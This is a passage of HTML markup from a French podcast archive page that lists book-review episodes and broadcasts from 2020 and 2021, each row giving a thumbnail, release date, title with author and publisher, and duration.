<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-amants-dherouville">
                    <strong>Les amants d'Hérouville</strong><br>
                    de Romain Ronzeau et Yann Le Quellec, édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:05:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cest-toi-maman-sur-la-photo">
                    <strong>C'est toi maman sur la photo ?</strong><br>
                    de Julie Bonnie, édité chez Globe
                </a>
            </td>
            <td class="duration">
                                0:10:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:38 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-14-11-2021">
                    <strong>DPSLY, l'émission du 14/11/2021</strong><br>
                    consacrée à la musique
                </a>
            </td>
            <td class="duration">
                                0:33:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:32 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-affaire-dhommes">
                    <strong>Une affaire d'hommes</strong><br>
                    de Todd Robinson, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 novembre 2021 10:28 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/face-a-face">
                    <strong>Face à face</strong><br>
                    Nouvelle de Olivier Pion mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ce-lien-entre-nous">
                    <strong>Ce lien entre nous</strong><br>
                    de David Joy, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/transsiberian-back-to-black">
                    <strong>Transsibérian back to black</strong><br>
                    Andreï Doronine, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 novembre 2021 12:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-10-2021">
                    <strong>DPSLY, l'émission du 30/10/2021</strong><br>
                    à la Vagabonde, Tours
                </a>
            </td>
            <td class="duration">
                                0:56:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/x-ray-pop">
                    <strong>X-Ray Pop</strong><br>
                    Didier Doc Pilot, édité chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/humeur-de-courses">
                    <strong>Humeur de courses</strong><br>
                    Véronique Lesaffre, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:52 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-jardiniers-invisibles">
                    <strong>Les jardiniers invisibles</strong><br>
                    Arnaud Ville, éditions du Rouergue
                </a>
            </td>
            <td class="duration">
                                0:19:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:57 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-vin-ca-se-partage">
                    <strong>Le vin, ça se partage</strong><br>
                    Emile Coddens, édité chez Equateurs
                </a>
            </td>
            <td class="duration">
                                0:22:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:54 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-loup-dhiroshima">
                    <strong>Le loup d'Hiroshima</strong><br>
                    Yûko Yuzuki, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/nomad-land">
                    <strong>Nomad Land</strong><br>
                    Jessica Bruder, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
